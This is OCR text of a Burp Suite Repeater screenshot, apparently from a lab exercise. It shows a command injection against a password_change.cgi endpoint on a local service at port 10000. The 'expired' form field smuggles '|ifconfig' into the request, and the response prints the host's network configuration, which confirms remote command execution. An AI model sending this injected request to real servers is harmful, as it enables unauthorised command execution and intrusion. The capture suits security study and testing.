 1 2 3 4 23:32 G
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 x +
Send Cancel < > Target: https://127.0.0.1:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 75
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:10000
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:10000/
22 Connection: keep-alive
23
24 user=root&pam=&expired=+2|ifconfig&old=password&new1=test@123&new2=test@123
Search 0 highlights
Response
Pretty Raw Hex Render \n
Error - Perl execution failed
Your password has expired, and a new one must be chosen.enp0s3 Link encap:Ethernet HWaddr
08:00:27:29:aa:ab inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0 inet6 addr:
fe80::a00:27ff:fe29:aaab/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:1646 errors:0 dropped:0 overruns:0 frame:0 TX packets:5553 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:169286 (169.2 KB) TX
bytes:6542555 (6.5 MB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:5662
errors:0 dropped:0 overruns:0 frame:0 TX packets:5662 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1 RX bytes:4186330 (4.1 MB) TX bytes:4186330 (4.1 MB)
Inspector
Notes
Done 1,156 bytes | 133 millis
Event log (1) All issues Memory: 220.0MB